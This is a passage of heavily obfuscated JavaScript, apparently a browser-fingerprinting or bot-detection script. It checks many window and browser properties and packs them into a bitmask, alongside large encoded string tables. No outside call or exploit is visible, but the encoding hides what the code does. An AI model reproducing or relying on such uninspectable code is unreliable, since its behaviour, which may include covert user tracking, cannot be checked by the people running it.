F0T()[GQT(dD)],'undefined')?F0T()[GQT(js)](sX,ln,EG,Fn,zv,lG):F0T()[GQT(dl)].apply(null,[zH,tr,whT,js,GB,r6])][ZU()[XZT(YE)].call(null,sd,Ag)]),MgT[vG])),kI(DO[ZU()[XZT(XK)](FK,Hs)](DO[N8T()[LZT(wE)].call(null,jq,m4)][ZU()[XZT(hA)].apply(null,[TV,L4])]),bA));var gYT;return gd.pop(),gYT=qI,gYT;}catch(z0T){gd.splice(vD(QhT,PK),Infinity,ZgT);var h0T;return gd.pop(),h0T=hl,h0T;}gd.pop();}break;case gf:{gd.push(KH);var tcT=DO[FbT(typeof I0T()[LhT(sd)],v9([],[][[]]))?I0T()[LhT(js)].call(null,VM,Tv({}),fX,mX):I0T()[LhT(bF)](PU,Tv({}),dE,lG)][I0T()[LhT(gm)](HU,mq,gs,cp)]?PK:hl;var vQT=DO[I0T()[LhT(bF)].apply(null,[PU,Q5,dE,wA])][Rj()[vZT(QW)].apply(null,[T5,f6])]?MgT[PK]:hl;var mI=DO[I0T()[LhT(bF)](PU,QD,dE,FK)][I0T()[LhT(zW)](lq,Tv(hl),m3,qw)]?PK:hl;var PfT=DO[I0T()[LhT(bF)](PU,Ox,dE,q1)][I0T()[LhT(Cx)].call(null,k5,Tv(Tv([])),MX,Tv(Tv({})))]?PK:MgT[bB];var BcT=DO[I0T()[LhT(bF)].apply(null,[PU,FR,dE,mn])][r7T()[XgT(XA)](Id,lG,Q5,DG)]?MgT[PK]:MgT[bB];var Z8T=DO[I0T()[LhT(bF)].apply(null,[PU,Tv({}),dE,C6])][Rj()[vZT(lP)].apply(null,[gM,Yl])]?PK:MgT[bB];var pgT=DO[I0T()[LhT(bF)].apply(null,[PU,Yq,dE,lX])][I0T()[LhT(mG)].apply(null,[DW,qw,Um,zB])]?PK:hl;var O7T=DO[HrT(typeof I0T()[LhT(NP)],v9('',[][[]]))?I0T()[LhT(bF)].apply(null,[PU,bB,dE,bk]):I0T()[LhT(js)].apply(null,[nG,wE,DM,c3])][ZU()[XZT(bH)].apply(null,[DW,An])]?PK:hl;var XI=DO[FbT(typeof I0T()[LhT(hU)],v9('',[][[]]))?I0T()[LhT(js)](A6,zB,Ks,PK):I0T()[LhT(bF)].apply(null,[PU,UF,dE,wA])][F0T()[GQT(BW)].call(null,Id,DC,Uw,js,zH,wE)]?PK:hl;var BYT=DO[r7T()[XgT(r6)].apply(null,[sA,Tv(PK),q3,gX])][HrT(typeof N8T()[LZT(mn)],v9('',[][[]]))?N8T()[LZT(YE)](CK,NW):N8T()[LZT(Fw)].apply(null,[GU,BM])].bind?MgT[PK]:hl;var DbT=DO[I0T()[LhT(bF)].apply(null,[PU,lH,dE,sV])][I0T()[LhT(bH)](bB,C6,Yk,ZX)]?PK:hl;var UTT=DO[I0T()[LhT(bF)](PU,Tv(Tv(hl)),dE,Tv(Tv([])))][ZU()[XZT(BF)].call(null,Jp,rM)]?PK:hl;var fOT;var bYT;try{var H8T=gd.length;var g2=Tv(Tv(Hc));fOT=DO[I0T()[LhT(bF)](PU,Ox,dE,T5)][Rj()[vZT(MV)](Zn,vm)]?PK:hl;}catch(r2){gd.splice(vD(H8T,PK),Infinity,KH);fOT=MgT[bB];}try{var JrT=gd.length;var CQT=Tv(V7);bYT=DO[FbT(typeof I0T()[LhT(Ox)],v9('',[][[]]))?I0T()[LhT(js)](QX,dD,jW,Fw):I0T()[LhT(bF)].call(null,PU,q3,dE,sA)][r7T()[XgT(sR)](x5,b1,Un,X6)]?MgT[PK]:hl;}catch(U0T){gd.splice(vD(JrT,PK),Infinity,KH);bYT=hl;}var OOT;return gd.pop(),OOT=v9(v9(v9(v9(v9(v9(v9(v9(v9(v9(v9(v9(v9(tcT,kI(vQT,PK)),kI(mI,MgT[BW])),kI(PfT,YE)),kI(BcT,dl)),kI(Z8T,FK)),kI(pgT,js)),kI(O7T,bl)),kI(fOT,bF)),kI(bYT,sN)),kI(XI,wE)),kI(BYT,dD)),kI(DbT,qG)),kI(UTT,Ek)),OOT;}break;}};function zsY(){mh=! +[]+! +[]+! +[]+! +[],jQ=+ ! +[]+! +[]+! +[],V7=+ ! +[],x0=! +[]+! +[],xz=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],Df=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],sz=[+ ! +[]]+[+[]]-[],hY=+ ! +[]+! +[]+! +[]+! +[]+! +[],R7=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Hc=+[],xY=[+ ! +[]]+[+[]]-+ ! +[];}var c2=function(){return tm.apply(this,[RZ,arguments]);};var D2=function(){wI=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var pOT=function(){return B5.apply(this,[E,arguments]);};var l0T=function(){return tm.apply(this,[MQ,arguments]);};var AI=function(){return tm.apply(this,[Oh,arguments]);};var ncT=function(){return P4.apply(this,[Lz,arguments]);};var g1=function(SQT,SI){return SQT>=SI;};var vD=function(mCT,RRT){return mCT-RRT;};var CFT=function(sRT){var SlT=0;for(var ZtT=0;ZtT<sRT["length"];ZtT++){SlT=SlT+sRT["charCodeAt"](ZtT);}return SlT;};var bI=function(){return B5.apply(this,[tJ,arguments]);};var fhT=function(){qYT=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var JtT=function(){return B5.apply(this,[OY,arguments]);};var GhT=function(){return ["vrz4$S\x3ff\b","\'3NWNZGs\"2W_","","\\33","\bJ","Y^G","\x00","6>LOGE\fB[\t!E%$N","o)._5","%R8F","-WIMQf4]W\t#F.\"[8W","A!:","&P\bTf]U\x3fX","\bROD","8E xJSDUPz(~*95=","E]\x40","uG\bF-H#\x40(\x07TKFw.UFG7V=","\\QG>EW","4l{;s","FQP","\bG\x40U](","X*!hah+w8 aE_F1\vtw:!c:\fi\x3fyY0aoXkAs\t2hm=-b((uf\\`:uk.!A|7g<\tqmrs)wZ*\'oo\x00c*\'eap3-ut:)|>k8v]4aFfz=g\x3f\bx\b+s0hux:^c8&k/{9,e/ i{xY\n\x3fpv25h(\x07S\x3f{<*Hwwcs+\"Ls.Z8\"fk}dga=!`R\x00=t,8uo\\`2:w{.(A|7g(\tr}rp)xZ*#o9oc&\'agag3-ut9|>k<8s 4tFer=g:\bx\x07{+}0chvh=^c\n&h\tv9/q/ O{uaps25b(\x07y;]< H]w5cc1jc\x3fZ8Jfo}dgq=\"FR1t((uo\\`:r].!A|7g\'\tqmrpo)wZ*ooc*\'bap3-[t:)|>k8p 4aFeH=g-\bxx\b+s9#Ehux5^c8&l{9/C/ i{rY\n\x3fppO5h(\x07\f\x3f{<$HwwHcs2~s4Z8\"fjmdgy=!`R\x00=t(8uo\\`:w{.4A|7g(\tqWrp)eZ*#ooc*\'agaa3-ut=|x48s 4aFer=og:\bx){+}0chv=^`&h\tp9/q/$O{uY\nWps25(\x07y<]< Hw5cv1j\x3fZ;2fo}dgq=#FR=t((uc\\`:sk.!Ad|7g,\tqmrs)wb9oM7c(\"vEMa3pq>0p$3u\x00\x3fs 4aa{2c{*xR\x00:Z8_wp==ws8SAR\x00p\x3f#DwN`\x3fZ*\"_1Gk< poaY=|S-)<k\x3fsXPZe`=Z{O\n^$h\x3fq;SI~ur/9ws1J/n{/s*Krp9ws|{e\\\nzv\\aAs!!li\x3fs(DCr=ws8G\r>{4x$%aYyuk\v\\c:!h2|Q adg~[s:!h&s9\x3fs#6tmqp!l({6S Ya~up3=wx\tFxR\x00<w( jTc^c=c:#{r>\x3fh;wZUs(%h8t0\fu( aouuO{\x40)!h7W.s*$ao_U45gs80n{;s(\fPD^F2ws:$g\bR\x3fx#,ckup6\f\\T:%Ap#[, a\x40zP==qb:$j{:c4agep[|M*N{3f$\"eou__U0.hy`w( MZM|=2Phu(7c(\"vEMw\x3fss95o95WK`( hOlXxq7`;s(6alup8Ya>!h,&o9/s axvR56^W.1hdV+/j#yvX\t;gp:!o]\x3fs(+rMMt=]Y\f-mow\x3f\v/amup=tg*!h.o;\tp\n","\x00SKFE\tF^L-3T%*W","SBBAC",":","X^8Za[!1_","F","%b\bMG\x40X-","ST/>D]\fL2","tPN","~4S\rTvC4\vEW\t\x40a%:J4\f","BT-","\t","-9O\"VN","SLWrD5","WF","\x40,:_6^IAZWY{BF\rY4","SF+F49N(W&\x07","y;t.)id}2yb*2zl&k3\x00BMPT=^[\vE-8U!\x40UXCI\"ISu`\riGB","\bL#=x8_\fRGWb2XS","7N8\bWI\"LGQ_/","HWD^/","F^bP7/B\x40","Z\bp\\]G:\bSf\vL.","P\x00MK\x40C2wb2O,\x3f]9\n","\vA,A\x40UV>","[\"\r[","]",".S\x40:\x07L.\"~0\nS","GK\x40b/DS|02[%A","G!:","U>\nZ","+3C!\fW","P3","zP-QS[","\f^","S\".S\x00MgZG:_V","F","\\","a\rK/:","SL27N>\f\rE]_4\bB\t_)2_qN","UA)=F{&E)1R%","UQZ)4S=FLEXQ_/","V","%J\x00RKU","Z%\"s\x3f\nWAB","^>GNZ",">F1RGYX/\x40W[\r\\3\"#FNU+__\x4063\'^","}REM\f","y","CG\x40H",".]","G#\"S>AEZdY\\G4S\x3f]I|hr\\jIS<G`-\t,W\rI={\x40UE2\nSM%\ng\n\"\\I<|S","a\x00RKd^2B9F7%_#^bG]_","wKVt#J<G%$[=^bGGZXF\tG%$","\x07\x00MK",";S\\H49H","Y5\"","]AB+XVp)3V5","\tS\bNkLA)EAG$H>\f","\fW\rCK","j!&N$\fW:P^[C/Ra\x07G!:","<_",".3N","!_3^","A\x40BP(","J,\x3fJ3S","Z].7W4","Z47H%*\x40\bKGZV","iC%5Nq.^I\x40i","\rC","[])Z\f9Y0^ VO]]:ZW","\tZ\x00H","R,X\b","-C[\v});_q.^\rGZ","\\(1W\\\\,7N8\\\x3f\bEYGt5T^","j\x07q&","L","\x00CBAU>","\nZ20\b","\rF","/&_\x3f","S5Y^Qs2\b[S\b\v","\tX","&U\"\nv\bA","KKMA)EA","B\x07L","F55R4V","^I\x40G}>QF","^B)\x07","a_2\bO+\fH93H","E!8]$U\f","I%\x40","oP^9ws6$L43Y%","\nBa<o","\nS\\[r","NAMK\x40Y4","7\\\b\rLWx^8","\"F","s7T","SL,3H0\n[i\x40W]._\\\'[! S%\x07","O\x40RX<\tDS\fL",">N%\bFN","C\\QP/s^\rL.\"","EZ`T7[WP\b3[5\x40/RgZ]2S","\x40>U%bTAWP(\b","\fS\x07OC","a\x00\rVKF]2^F[0E51","Q\b\rC[XP/pb","f","Q4\x07qE","v!_3\x40\x00E\\kT-ZGL","hZYz\n\rQ","P`%N0\nWNZF2\b^]\t#7N2\x00H]_:ZK","]\x07AZ","U2FSA.Y4F\x00N","]WF78","H$","kX5\nYY","tM",",\x3fI%8G\x07TG[_(","\n_A\x40,\x3fN(Z\bGK","SHO","1I&\r","YQS0dWL23H","S\b\x3f^5\\","_)1[%\x40","U8F\feXQ_/","P8\b_D%E%;_\x3f\n","$\x00V~b)fHSyc\x07i;","nbA3I$F","!\x40i\x40\x40","&#V=7V","W^7Dv](","_,","EW","H}","[A\r\tZ)4S=FHOZV>","[\"OJQ","Z25^>","iA4[!5_","EBG","FT*\tSA7H+3v>Y","7Y:","W6","t","\n\tA\x40ST","e\\F^)\\SJH#\"S\x3fF[GR:\b_]\x40B%/I","E!%N_\f","L&0_2\n[tWDT","D\b\rIJP/\bS_\v\t49\"\x40\f\x00DZ^5Q_FH\":_q\\A\x40WTuv\\[[$3Hq\n]IE]E>WP`8U\x3fSSAW^9SQ\t-#I%^Z\bEU\x00/O_En\x3fN4\fSRs{SFMn","\nEX","E)3T%\'","/^Vh"];};var lYT=function(){nI=["3Y","+\f0$(R:^G!1[6N1-\x40a\'\b#\fF\x07","y,B{","]","","_$\x07\x004]\v","|s","[A*\bB1","","K;","\r*]G2GN#-","\r{",":\"","m:U<>J3*5\x00D*.6\tF[)","=M\r1\x00\x40","\\$9*\f[","9A3-]","G","S06(B</G5","TB38K6=C \b","_3\t\r$g","[D#\x00F9=N5","{"," ","\t1\x00W%!;`S20","-*F","Fz/7>S\'\'_8#\f2\fG","6\b","-1","\t+\fS-^V","$","3Z","&U/qjx,4+","m51",",&U","/",")\rG","3(m{","n6)=.|-\x3f\x3f$}b!\f/5qv#\fR!)_\\).\tS >X9\fHv[\x07P\x40~tJS{","\b#]:","\nP\x07*)\';B]\'\x001c8I\"/!$X;4:1","\v+\f","6(","\fE>![\x00\b(U\f7SU#","\x00","/\tS:+\x40-","S\x074:\x40]6-c0;L3\f(",",W2q}C1N\':]7Z7Ifr7|nJLp(","","","AV#","W<H8-p $:W87;T]","8\'Z2\b"," \f\x400%&\b\\W\t9\bS","\x40",")_1]\b","4,K\b3%]--","\vVV4,\b","\f(,X--","LI:&","\'","9{7!","-.Ft332","\x07-.W{22","D4<F.","\vU&-i-\f\f",",,<Ff4<",":*\r","H8\tZ5\x003\x00[\n","4G&\'aF\'+","\x07,","P#\x07>","$","3:\x40,65*[\x00","\v[^#\vf%\nN\"!","E \f=)\bV\b,","9Z]%(Bu.\x403U)5\fW:","*(\x40S0",":pD\\Iv","W++","1-L.\b- w\v8,\\F","\\1",")","\\W","\'DdH7hq:9\tW[;c1]A/uI","\x00","+VE\':8I6=]3>","4%>","[$\r","A5\x07,"," :","A &L5","1H\"&","$\t",")L\"5Y-1","/F7L",")#+ss%%v\tf4\x3f9+}\v \t3+sZ1:!a6 ~\x00,9ZU3\x40#!Aws\x07*\"8}%\x07EK\rQu1$\t\x00*<Hh9!Rq ,g67\x3f9/WW7;\"*8\ns\":!a\tnJ+R%7##+p`\x072Se&)wM,\x3f+u%3\r38CPt*!e>\t~\x007 <w>u%4\t3+t`\x072,%^\tfq4,9WP\'\r3 xeK1l\tl4,+3f%4\'5SfV9/\rCm\th7,9d6,\t#+ssB:!mvy4\x07)(u1\x402+7;ss-=f\'n\x006;0\f9u#M\t0\x3ft{2-(l\tf4\x3f9*n1/ss-=)!f*h\x007KR%0 3 _a7\v8:!f\tz$)*n1/ss-=)!f)\tn##\n\':sh\x076:9r=~\x006;0\ru\'0\t8KX12(21fD0>,w(u%1:+#+Zs\x079\n\bv\"}4,)(u)#\r3 yQ)K1f\vut=(u\t<|)(ws\x079!Tn\x006\x3f&9u!$\t$gX12-)!f,0%,=(u3A 3 e)K1f\vv&H(u\b\x3f)+\x40`\x072&t\tl50,9\r.n\vM\t\bB;ss()\vf\'n\x006\x3f.\b9u\'\r3 eQ)K0Pv\tD \x07u%\x3f5;ps\x0727:!mvy4\x3f9m0;\"6^h+06K$)9#J~W<\x3f2*<\x00Vw5k5mcF4,/<^4 3 Eh)&21f\f\f/r\x07n%0\t+\x3fUFr&21fC\x070,9V#\"*sh\x076:3b\nA%PT$\t5 Fk\x07g:5v\nE4 \rYb,;p;\x3fs{2.Su,)xt79(u70\t$gZ27:!},g\v#u54\n%AS{2)\rF\tl4,\\54 3 yQ+\":!b=\tn\vG8L(}54\v\'%ts6:\fqn4,+(u#)(ws\x070:#b\tB) \x3f9/WW7;\"*8\ns\":!b=\tn\v\"(d%4 3 vdK1e\tn\v(}54\v\"48ws\x07),!7;,h)M,+(u\t\r115+ss\x072h\tn\x001&0\nu%\x3f /ss+\v&!d\tl4,\t<f%4\r :<HS!!f\t{;,9-^1$\t&/Zs\x079.b\tD!\x3f9.V##=A8]T\x0767:!m&+Y\x07M,,u%4\t-|s\x072(j=\tn\v\"(u\t\r1%3)ts6:\vi\x00n\x0000U,\t3+ss0:!f\"v4)\nu%\x3f; \"hx!2:!il4,\x3f]>3+qrC:!K+V50,9\r3Q\vM\t\bB;ss-Ff\'n\x006<69u\'\r3 _dK0Pv\tD5\x07f%4\n;Rsyv\":\vc\"X\x00\x07\x3f9*Q\t1ws\x079/T4,r_^4:3+qVt:#S\tn\vG 1(T$\tXX11:!f=\tn\v/\b(f%4\f5\x00Z27:!O>*D/P!$\t\x07%$Kh5o!5q&xpQu#$\n3/Zs\x079,9 ~3)L/\\5;8%ARZs\x079,~\x0009/YU!$\t(xT\x070:#b\njp\t\x3f/,u%;\"!A$\ns\":!b=\tn\v;1(\\5< 3 ~krK1`\v\x40(v!D \'5ws\x07)&\"7>*pM,\x3f+u%78+#+Zs\x07!\"8u:n\x0037\x3fVW\x3fp5;ps\x075p21ffy4)*/u\'0\t7[ZV:!u/+w\vE\v9u54\n+#!ts&1f=\tn;4 f%4\f 5ST\x0714:1f.V4,\r\b\x07- \t+#ts68(e=+A>/rYn%0\t/ss-9>d\tM\",9\rb# 3 _dK1f\n{\",9\r*c\vE\t3<^y\x3f6:\vn\x00 7JYf3\r$!%<GV=6u=t/Qu6%3+spA\x3f\'\tn\b(uD~))|s\x072b\tB \x07)(v4:\n#+qf*:!i&>-\r\x3fb!#.Sw`3#~\tn\x003!$\\3Z\x07\n#+qW+:)\tnB$)+c\'0\tXTrC:!V4,r3f%4\x00,Hh%\f(8P\x00l4,9/F- *\n#+q`-X:#b\tA)u%/\': BP+4:1f~\x0069J\"/u\'0\t$Q+*!Rv\tn,9\r\x00{- \t\n#+ugu!&7;n4, ~F}54\vbs6:\vc ~\x00,9\r\"W\t$\n3/Zs\x079m.S=\tn\vG8L(}54\v\'%ts6:\fqn4,+(u\n\'))tp/6:C:n\x002\x3fnW\'\'%3-Ak\x072:!F+4,,u%\x3f{\":RZs\x079l)fq4,9>\\57\r3 vkrK1~=\tn\v14N\x3fu%4\t\x007<Hyv\":\fe\x3f\"X\x00\x07\x3f9*b<>1ws\x079,(4, Z^4:3+qg(8:#S\tn\v\f\b(}54\v\'\x40\rZs\x079\"SP~\x0068\x3f\b9u\'0\t$g{2*Qu\tn7/r\x07P#p!/ss-=5C8Pn\x00>4J/W;>5<pV!!b\tl4,^4 3 ckr&1V\tl4.0W\n;$%_h\x076:\tb\tC\f+(uD~\n#+qd:Kb\tB9>\x07u%\x3f~\v/ss*%&3b\tC)/w\v \t\n#+{Q5&Rq*A,)*\\5;8\n#+qd:\tb\tD&F\x07u%3\n#+q`-\\21fw\vZ$)*a#:;\x3fyZ27:!O\"w\v7-+P#$\n3!tpt21fA\n%,;(u;3+uP%*!Su:.n,9\r:W\r0\t\r{2%W%2\x404$),`33x\"7;sst56SPn4,u%\x3f1&Rs{2*Qv=\tn\v\f\b(\\51/sq17i9xtE79(u\v \t\n#+wf5o%v\t\x07K0(n%0\t*p{2,8Wz~\x006: 69u 4 3 vkr1f\n_0,9u%\x3fz;Rs{2\"\n\x40=\tnF\f/rVW\r38[P5-!a\tn%\t\x3fP\"\'2%3,Z27:!},g\v#u54\n\n#+qQ:#b\nCE+nV$\n3,{2\'h\tf4\x3f9*V21/ss+\v5)!f*h\x007KR%0 3 Fe\'\v8:!f\v{1&H(u~)+Zs\x079-%v\nB9#YU,\n\n#+qP:#b\tB9\x3f9.mV  ,T\x0714:1f ~3.(}54 5,KQt%u>\t~\x006U+(u~)+Zs\x079-#b\tD1C\v9u%\x3fz:RZs\x079m6)l4,v3]>3+{B\x3f6:\fKc~\x006\tF}54\v\'Cbs0:!f*F4/#V\t\'>\'B;sqF7\rK;w\f4u%4\tGREb=:!m:y4\x3f9+n70\tSX12(+4#\tn\x00\x3f/(u%\x3f!+ss5:#b\tA% <w>u%$\t3,Z`\x072-\'h\ti6H","\v0\x00","\x00\v\n\bL0= :][(\x07,","\x00)tb",".3","T!:Z\"\n","\'-[Q-","EPnT\n=-[](S+S.:J5\x00g\tF=-[](QbF^%-\x40\'U>*\v[\bSna_P)}F]S,8J.M+>V\vf*\x40S2-DR;+[(P3\x40O<6\x00F\x3f:\x07!5\'\x003\x00[\n]<j\tWF31[sjI4\f.ZFHu7\vW] S\f\rE:$\tgC(\x07G\x07= \x40{N\f\rE:$\tgLEz:M\t\'/\\\x40]2+Bjj\\8+K\f8&\fF;_+S(.Z/(\x07]a8PAWf\x00+\t\tD!j3H\v\r)\n\x40\r&k[\x40W2-\x40B(sY \x07MzIHu\f\x00WQ2]/\tS:<V1Az\x07\f;\fb\x40):\t^y!\x07$\x00.*b\x40):\t^)4I4\f.ZLd1^I2(-&]B{>N-\x00\bk\b\tF=-[](QbF^%-\x40\'U>*\v[\bJ:\b]^|\b\"W4fF53F\tj2FW4+y+ [\f\v>\x07W--1]\x40:}; F&1A\"<5\b\x40\v\x07joWS2\fN;/{ e)t7\x00\\U8Y[A &L5gY:oCI\x40#\x07*\t\x07*E$V#\fR\r-\x00BW4\x07&S\v\'dT7\r\"SQH&6\x40S$:AAy+\x40/2U-ySZE4+K0rq\bDT32F9\b<1\vT=sYB(+N5P3\x40OH.6\tF[)wLUy-:\x07\b\f2ZD1/WWO;*S<\'AaE\fkY&j\tS\x40fb\tF\'f_33DU!-S\\%0\x40Qj:7Y\fE\b\v^<mWS2wNW\'\'[.\b\"\x40H&&JX(# =n:J5\x00g\x00YjD]-}WQ4$Z$O!P3EQH\x00a>[FSO 1N:&)]T5EQM<1\v\x40W2-S,8J{W5U\bWd\"\x00\r\bFh>\f\'dJh\b&W\f]<j\tWF31\x00^%-c\n(H:$HOO;q\fF%u\\z\f\ng\t\bs%\x07QF/1[|3R\'\x003\x00[\nU1k[OT3<\tH;hKi\\1\bFDu8QT!_*WHA &L5o\x40O<6\x00F.,In>N3U\x00E\b\v^<mFb4+^%-`\'YE*O\t]%k<BiooZv\x40s\x3f|H^a\x07$/ZGoUyS\x07\"a7X%TPJ:,FK6b\rNW\'\'[.\b\"T{- DQ\x40#+H\x40|sI4\f.ZD0`7[i(\'B\vw<G3ZkKF=1Ho ->D=`\x07\'\x003\x00[\n]:j\t\fFjsSR;+[(P3\x40O<6\x00F.,U\x3fN;>\x40*E\nk\\a>[COT3<\tH;hWi\x07AnR+7\\([6W\v dLh5IXY`1)o4_>R[N3`\r50KYH$mBWo\b)\x073uCok\t[>\"W\t4+Iu;\tgW-\fWWu~BA`U0UF9$\x072YO\'\bC<a[UW4,\fQ0`\\o*20\b]\\f7\\n*S<\'AiD)A\n07PFF3_<Ry`I4\f.ZLa8BF.0\fB\v!dZmDn\x40[:&^D#[,RNS=-Ai]\v\r)\n\x40\r&kCITh>Bh<4]\vQ:\x40L=-[]([+RU0<Z3MoK\x40\f\x07\'4PFF3_<R|5LiC5)1R\v\t[n\x077\vwF/\"K)/\x07\bT3<\tH;`[m\x07D!Z\x07!,J]o\b-R\'&/X\"A\x00& ]\\nsI\\;`[m\x07Ak\\a>\x00FG4]Fj)5\bo\v\\r,ZCOOo9D!!\x40/U!P3EFHa8\v\x40(N}\bT%-A%\t+3\bFWs1G\x40(S9D!!\x40/]T.\x40O\r`aWQ3\x076\x07hu/\\5CD-4R/\x40\x40)wY\'B;-] \ng\x00GD$1\vVKf*N;/\rhNoKW\v8/WVdNbF.!IiW5CFHu~CFZ4([\t\'-[4\x071\bXr5Vv_;Boi<\b\v5AQJ-7V)_:UU2uFzND1\bFDu&\\W^#><.\x07 \\&HkFW}9S.!Ii\x00PEz\x07&7GW}:U;hZ<\boKZ\r<aOWWh:\bH1aJo\b3TQJ*;&Wh-[B9;Ja\vPe\\\x3faOWWh:\bH1aT(EZ4G&\'aF\'+Y]h&50IZYW+,^W2;YLB{)]&N\bV#\x00G< /JQ#+I}- \x07\nQ:\fXj1G\x40(QbF]B{%J5aOQJ*1\x07Fd:U;j$[\f\n \x40\nHj&\nQG21B#)]aPoY-jITd0\t\rF9j|HV3D\\3*B\\#];BjjL.\"Q\x00WraAB#;~<-C%WAi\bFHu~CQ](\x076Bn:J5\x00<U\b\x00-yDS\x40!_;Bo-%::,H{qW0n\tiPZ$Y-7#]2O:,c\n(Hf\"\x00\rQh-IZ(5I4\f.ZD*`7^I0-[\'fB$#EZYf*\x40S2- zn!Ii#IYHu-[WF31[\t1-C$\f\f\"TZ$oPZ\x40)}F]0n\t5[\f\"U:m\x00FG4y]HU{%J5zKF=1H\x40h-]Q:!KaEA\'o\\da\x40]1QbF]U{%J5nHF\x07-7\x07\\gNbF}:,(\r\tF 14]>\t\x07;-Xa!\b\",F:kP>ZWf+F!\']a4IZ\vh3\x00D[\"\x40\x00wcJjWJX*\f\x40\f,a[CB}>\t\x40Hh \x07/YV.Q<,\x00F\x40\'8R[N3`\r50K\tYH\'mBWo:U;h]o\b\f/PYW<+\x00Ejq\x40h\' \x07\nT5GP-$W(3LWn>N3UE(GUs1G\x40(S6D\t\t1\'A$JE\n;6|S+F\t\t#)C4A\ni\x07Qu7\\WJ2\x3f0L\'-[4\x07ZfT\t[%&]V`Uw\tNJ0<G.PZ)\fLWd1\\\v\x40U{0\x07ea3[\t+\fS-~^^jvA\t}:,(\r\tF 14]>\t\x07;-Xa!\b\",F:kPFW4+\x07\'-\\4X.\n<c]$:|d]o\b\"Uu-\x07^6Z\"I6<F.M7o)1RI2&7Do<tq(CvI]\nU<eTB\x40%+\bk:+5.\\%nED&cL4]9F9$V\rE329Y:m\fFW4\x3f0]S{rhY.\x071\x40[#\x00q\vT=`]h\b\v\r)\n\x40\r&c!BF=>\t\x40Uh<\"\x00\b+\f\x40\r&\x3fO\t4]+BhjA.\x07\x00+K\x00$&\x40h-LS{+\x40,3\x00[\nH:>\\Q20\x40M}<:4G\x40\f\r-[W5N\x00U,\x40\"OO\n(\x40F\boDT]46>\bd[)Qk\\\rf1WFnRoRA &L5g\'\\3*BF=>\t\x40Uh<t4(V!AFM\x07-7\x07\\4]<\fK}<z\vPeA\n<*{\x07&\vH3h[o\b\x003\x40F=1JF\t/wZ\tT)aiC\"\x07Saj\tS\x40fbVQ\v;uI4\f.ZD\x07`j\t\f]\x40nHtP!fC$\n\f/R\r`,\\\tS^*[+W|:J5\x00g$6WFi#.s\tNC:&J|T\\T5RF=1J\x4003#\'F%U]T5GP\v-~SZ\x40;H-R\'&/[\x3f\t\n\b51G\x40(\b1So\tR<$]\vhZCI\x40#\x07*\t\\#)C4W(\x00PDEd\'W\bgC\"B!=]/UV7[<:VjwL6\'A2\r$[Wd8\v^G#I;WH;.F&\x00%Q^Tx>[F[\"_}I&<]45K)/\x07\bKj0N2=] }H\\d:\\[A6>.F8-\']\tT+E#&&\x00\vF]45*S<\'Ac\\Ai\x00G#&&\x00\vF]45*S<\'A|$]\v`7[DS4S-FBA &L5eT\t\f8&\fF`U+UH;;[3\x00\f(<6\x004UyShuV=\tO\x3f\"\x07Q<,\x00,G\\%\x076hui\x07C.D\b1\r\x07WN:qJ0a<Y\bV*\bFH.6\tF[)wI\\\'-[4\x07X\b\v^<mFb4+^%-`\'J\"-\fW[;&:\x40]2+B.\x075Y\tQ}A\x40J*3\x00F],bLA}<-YO\x3f\"\x07Q<,\x00,G\\%\x076|a5[\n([\f8&O%PX#+UU0)[$]QkIHf\"SB{*S<\'AiD5\f\x40\x07&8-5SE\'+AZ(dji\rC\b5\x40\v13CTn\vq\vH!\'[8\bT$E\x00& ]\\nZ$\tS :Aa4MY-m3K\\%:+F!\']|\rAi\bG+~\\Q20HSy:/YT.\x40O!\'RZ{y]HNh].\v\"\x40:cW\\W1S\'S!d]mAnE]MN:&\x40\\fq`0&J35/A\n<*\x40oL>A\t;-W5]DV3Q\n]`%\x07QF/1S.:J5\x00g\x00&&MD\'*ZF{&J9EQ:\x40Y\rkCTnsL-A$\x07\f\f(MY.kFGn*S<\'Ai\\\n\"Ah7AOoZsHEyj[.&\n.\x07SFY`%\x07QF/1SI\\\'-[4\x07ZV+7R-W\\#>U\bjRh\\AiQu%\x07QF/1S.>N3UE\b\v^<kCW{(\x40H\'`Y \x07Mg\x00ZD\x07a&\\GA.[1R[U0<Z3MiQ:0B 1N:&5]D!FLN-m\\U2dRQ4:/H\bV7DL\\s*B\\/\tIU0<Z3M\fiU\b\x00-~FF\"1]dd[<\x07\b\f2ZDf\'WgCsZy-7\r\"\t*Y\"m]F)\x07&\v.+\x40/\n2\n\x40\v\x07r)^WA#\x07eI6<F.E\fn]]<+B4)FP\v! F2[\x3f\tTY<+A#+FO<;\b3TB\v,cBFFZ/\x00qI0upY.\x00$&\vFW{*\f\v! F2[\x003[\x00Hj-Fj\x077\t4:H|#IH *DF\x40\x3f61N0;\'=&\n\\L&aoST)w\rUu:(M\f/\x00GMW<aOW\x40h7f!`hSKi\nU\b`7A4Zy]AN&N]F\niX\r-kCC`[+\tT:r|#IM\bd0B\b 1N:&\x07h.\x00&&OK\t0-[! F2[\n>,Z\x07!&1oh0K0<F.V!A:,H{\x07qW0a[)\x07g\x07/x\x00FG4\bN&f]7k\r])7wJ%/\tH;rI4\f.ZLa8\fF.,UH;-50I\x40_)1RF.,\x40R;+[(X\"AQHa8\x00FG4NS,8J|W5CFY)mU2_-UB-<$Y^aAFJ-7Vd:y: \x07\nE1]\x00Uxj^K\\;0\tHQ4:/H.\x071\x40[#\x00qI2<GlDVyT_Xe-[DS4S6FO<;5\x07=)F\r;7S{qJ%$J5|\x00RLW:,{N6UU,\x40\"\\3F\nU-kP\\VdZd<f[3\f!$U\t!0\\\x40W0Z$\rUu=.[+\rYj QZ\n<YI\v6u\x40o\f+A]HW.*\v^^\x3f\x3f0Bn!Ii\x00K^$\x40O\r`7A6:\r\\N{+N54(\n<6\x00WnqS6 c.AYw\x40\r`7A6:\r\\N{.F/>%[\x07\\:&\x40\\fwNA<&N-4(\n$0J[Tnv\x00\tA}<G(C\b5\fBXf QZ\n<RB!=]/U\bP.GW++>QgCvK&-T(EY$\x40\x40\f\x07\'4RWEf6-\tU}j[3\fM\v3\b\x40--JE[20\x076)[\"M5IR\r)/}9SO<;1\x07\b{\x00&\"